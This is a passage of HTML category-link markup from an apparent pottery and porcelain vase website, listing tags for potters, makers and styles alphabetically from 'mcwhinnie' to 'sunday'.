	<li class="cat-item cat-item-2919"><a href="https://designstudioporcelainvase.com/category/mcwhinnie/" >mcwhinnie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://designstudioporcelainvase.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://designstudioporcelainvase.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://designstudioporcelainvase.com/category/messy/" >messy</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://designstudioporcelainvase.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://designstudioporcelainvase.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://designstudioporcelainvase.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://designstudioporcelainvase.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://designstudioporcelainvase.com/category/micki/" >micki</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://designstudioporcelainvase.com/category/mid-20th/" >mid-20th</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://designstudioporcelainvase.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://designstudioporcelainvase.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://designstudioporcelainvase.com/category/midwinter/" >midwinter</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://designstudioporcelainvase.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://designstudioporcelainvase.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://designstudioporcelainvase.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://designstudioporcelainvase.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://designstudioporcelainvase.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://designstudioporcelainvase.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://designstudioporcelainvase.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://designstudioporcelainvase.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://designstudioporcelainvase.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://designstudioporcelainvase.com/category/mirek/" >mirek</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://designstudioporcelainvase.com/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://designstudioporcelainvase.com/category/miyamura/" >miyamura</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://designstudioporcelainvase.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://designstudioporcelainvase.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://designstudioporcelainvase.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://designstudioporcelainvase.com/category/monica/" >monica</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://designstudioporcelainvase.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://designstudioporcelainvase.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://designstudioporcelainvase.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://designstudioporcelainvase.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://designstudioporcelainvase.com/category/moorcroft/" >moorcroft</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://designstudioporcelainvase.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://designstudioporcelainvase.com/category/moriuchi/" >moriuchi</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://designstudioporcelainvase.com/category/motoko/" >motoko</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://designstudioporcelainvase.com/category/mountainside/" >mountainside</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://designstudioporcelainvase.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://designstudioporcelainvase.com/category/muchelney/" >muchelney</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://designstudioporcelainvase.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://designstudioporcelainvase.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://designstudioporcelainvase.com/category/nancee/" >nancee</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://designstudioporcelainvase.com/category/naoki/" >naoki</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://designstudioporcelainvase.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://designstudioporcelainvase.com/category/nation-mohawk/" >nation-mohawk</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://designstudioporcelainvase.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://designstudioporcelainvase.com/category/natzler/" >natzler</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://designstudioporcelainvase.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://designstudioporcelainvase.com/category/newartpottery/" >newartpottery</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://designstudioporcelainvase.com/category/newquay/" >newquay</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://designstudioporcelainvase.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://designstudioporcelainvase.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://designstudioporcelainvase.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://designstudioporcelainvase.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://designstudioporcelainvase.com/category/noomi/" >noomi</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://designstudioporcelainvase.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://designstudioporcelainvase.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://designstudioporcelainvase.com/category/northwood/" >northwood</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://designstudioporcelainvase.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://designstudioporcelainvase.com/category/objects/" >objects</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://designstudioporcelainvase.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://designstudioporcelainvase.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://designstudioporcelainvase.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://designstudioporcelainvase.com/category/okra/" >okra</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://designstudioporcelainvase.com/category/oldrich/" >oldrich</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://designstudioporcelainvase.com/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://designstudioporcelainvase.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://designstudioporcelainvase.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://designstudioporcelainvase.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://designstudioporcelainvase.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://designstudioporcelainvase.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://designstudioporcelainvase.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://designstudioporcelainvase.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://designstudioporcelainvase.com/category/ovoid/" >ovoid</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://designstudioporcelainvase.com/category/oxide/" >oxide</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://designstudioporcelainvase.com/category/ozaki/" >ozaki</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://designstudioporcelainvase.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://designstudioporcelainvase.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://designstudioporcelainvase.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://designstudioporcelainvase.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://designstudioporcelainvase.com/category/palshus/" >palshus</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://designstudioporcelainvase.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://designstudioporcelainvase.com/category/pantasaph/" >pantasaph</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://designstudioporcelainvase.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://designstudioporcelainvase.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://designstudioporcelainvase.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://designstudioporcelainvase.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://designstudioporcelainvase.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://designstudioporcelainvase.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://designstudioporcelainvase.com/category/peder/" >peder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://designstudioporcelainvase.com/category/pedersen/" >pedersen</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://designstudioporcelainvase.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://designstudioporcelainvase.com/category/pesimone/" >pesimone</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://designstudioporcelainvase.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://designstudioporcelainvase.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://designstudioporcelainvase.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://designstudioporcelainvase.com/category/philippa/" >philippa</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://designstudioporcelainvase.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://designstudioporcelainvase.com/category/phyl/" >phyl</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://designstudioporcelainvase.com/category/phyliss/" >phyliss</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://designstudioporcelainvase.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://designstudioporcelainvase.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://designstudioporcelainvase.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://designstudioporcelainvase.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://designstudioporcelainvase.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://designstudioporcelainvase.com/category/pieter/" >pieter</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://designstudioporcelainvase.com/category/pilkington/" >pilkington</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://designstudioporcelainvase.com/category/pillin/" >pillin</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://designstudioporcelainvase.com/category/pirgo/" >pirgo</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://designstudioporcelainvase.com/category/pirjo/" >pirjo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://designstudioporcelainvase.com/category/pisgah/" >pisgah</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://designstudioporcelainvase.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://designstudioporcelainvase.com/category/polia/" >polia</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://designstudioporcelainvase.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://designstudioporcelainvase.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://designstudioporcelainvase.com/category/portuguese/" >portuguese</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://designstudioporcelainvase.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://designstudioporcelainvase.com/category/potfest/" >potfest</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://designstudioporcelainvase.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://designstudioporcelainvase.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://designstudioporcelainvase.com/category/poulsen/" >poulsen</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://designstudioporcelainvase.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://designstudioporcelainvase.com/category/powdermill/" >powdermill</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://designstudioporcelainvase.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://designstudioporcelainvase.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://designstudioporcelainvase.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://designstudioporcelainvase.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://designstudioporcelainvase.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://designstudioporcelainvase.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://designstudioporcelainvase.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://designstudioporcelainvase.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://designstudioporcelainvase.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://designstudioporcelainvase.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://designstudioporcelainvase.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://designstudioporcelainvase.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://designstudioporcelainvase.com/category/pythagoras/" >pythagoras</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://designstudioporcelainvase.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://designstudioporcelainvase.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://designstudioporcelainvase.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://designstudioporcelainvase.com/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://designstudioporcelainvase.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://designstudioporcelainvase.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://designstudioporcelainvase.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://designstudioporcelainvase.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://designstudioporcelainvase.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://designstudioporcelainvase.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://designstudioporcelainvase.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://designstudioporcelainvase.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://designstudioporcelainvase.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://designstudioporcelainvase.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://designstudioporcelainvase.com/category/reet/" >reet</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://designstudioporcelainvase.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://designstudioporcelainvase.com/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://designstudioporcelainvase.com/category/reitz/" >reitz</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://designstudioporcelainvase.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://designstudioporcelainvase.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://designstudioporcelainvase.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://designstudioporcelainvase.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://designstudioporcelainvase.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://designstudioporcelainvase.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://designstudioporcelainvase.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://designstudioporcelainvase.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://designstudioporcelainvase.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://designstudioporcelainvase.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://designstudioporcelainvase.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://designstudioporcelainvase.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://designstudioporcelainvase.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://designstudioporcelainvase.com/category/rolf/" >rolf</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://designstudioporcelainvase.com/category/rookwood/" >rookwood</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://designstudioporcelainvase.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://designstudioporcelainvase.com/category/rosalyn/" >rosalyn</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://designstudioporcelainvase.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://designstudioporcelainvase.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://designstudioporcelainvase.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://designstudioporcelainvase.com/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://designstudioporcelainvase.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://designstudioporcelainvase.com/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://designstudioporcelainvase.com/category/rozelle/" >rozelle</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://designstudioporcelainvase.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://designstudioporcelainvase.com/category/rueben/" >rueben</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://designstudioporcelainvase.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://designstudioporcelainvase.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://designstudioporcelainvase.com/category/ruscha/" >ruscha</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://designstudioporcelainvase.com/category/ruskin/" >ruskin</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://designstudioporcelainvase.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://designstudioporcelainvase.com/category/ruthanne/" >ruthanne</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://designstudioporcelainvase.com/category/sakoda/" >sakoda</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://designstudioporcelainvase.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://designstudioporcelainvase.com/category/salix/" >salix</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://designstudioporcelainvase.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://designstudioporcelainvase.com/category/salter/" >salter</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://designstudioporcelainvase.com/category/saly/" >saly</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://designstudioporcelainvase.com/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://designstudioporcelainvase.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://designstudioporcelainvase.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://designstudioporcelainvase.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://designstudioporcelainvase.com/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://designstudioporcelainvase.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://designstudioporcelainvase.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://designstudioporcelainvase.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://designstudioporcelainvase.com/category/sassafrass/" >sassafrass</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://designstudioporcelainvase.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://designstudioporcelainvase.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://designstudioporcelainvase.com/category/saxbo/" >saxbo</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://designstudioporcelainvase.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://designstudioporcelainvase.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://designstudioporcelainvase.com/category/schaffenacker/" >schaffenacker</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://designstudioporcelainvase.com/category/scheier/" >scheier</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://designstudioporcelainvase.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://designstudioporcelainvase.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://designstudioporcelainvase.com/category/sculptural/" >sculptural</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://designstudioporcelainvase.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://designstudioporcelainvase.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://designstudioporcelainvase.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://designstudioporcelainvase.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://designstudioporcelainvase.com/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://designstudioporcelainvase.com/category/shakspeare/" >shakspeare</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://designstudioporcelainvase.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://designstudioporcelainvase.com/category/shearwater/" >shearwater</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://designstudioporcelainvase.com/category/sheherezade/" >sheherezade</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://designstudioporcelainvase.com/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://designstudioporcelainvase.com/category/sheldon/" >sheldon</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://designstudioporcelainvase.com/category/shigeo/" >shigeo</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://designstudioporcelainvase.com/category/shimaoka/" >shimaoka</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://designstudioporcelainvase.com/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://designstudioporcelainvase.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://designstudioporcelainvase.com/category/shunichi/" >shunichi</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://designstudioporcelainvase.com/category/sian/" >sian</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://designstudioporcelainvase.com/category/sifou/" >sifou</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://designstudioporcelainvase.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://designstudioporcelainvase.com/category/signierte/" >signierte</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://designstudioporcelainvase.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://designstudioporcelainvase.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://designstudioporcelainvase.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://designstudioporcelainvase.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://designstudioporcelainvase.com/category/skulptur/" >skulptur</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://designstudioporcelainvase.com/category/slab/" >slab</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://designstudioporcelainvase.com/category/slipware/" >slipware</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://designstudioporcelainvase.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://designstudioporcelainvase.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://designstudioporcelainvase.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://designstudioporcelainvase.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://designstudioporcelainvase.com/category/sollis/" >sollis</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://designstudioporcelainvase.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://designstudioporcelainvase.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://designstudioporcelainvase.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://designstudioporcelainvase.com/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://designstudioporcelainvase.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://designstudioporcelainvase.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://designstudioporcelainvase.com/category/stefanie/" >stefanie</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://designstudioporcelainvase.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://designstudioporcelainvase.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://designstudioporcelainvase.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://designstudioporcelainvase.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://designstudioporcelainvase.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://designstudioporcelainvase.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://designstudioporcelainvase.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://designstudioporcelainvase.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://designstudioporcelainvase.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://designstudioporcelainvase.com/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://designstudioporcelainvase.com/category/strehla/" >strehla</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://designstudioporcelainvase.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://designstudioporcelainvase.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://designstudioporcelainvase.com/category/studio-keramik/" >studio-keramik</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://designstudioporcelainvase.com/category/studiokeramik/" >studiokeramik</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://designstudioporcelainvase.com/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://designstudioporcelainvase.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://designstudioporcelainvase.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://designstudioporcelainvase.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://designstudioporcelainvase.com/category/substantial/" >substantial</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://designstudioporcelainvase.com/category/sudeck/" >sudeck</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://designstudioporcelainvase.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://designstudioporcelainvase.com/category/sunday/" >sunday</a>
</li>
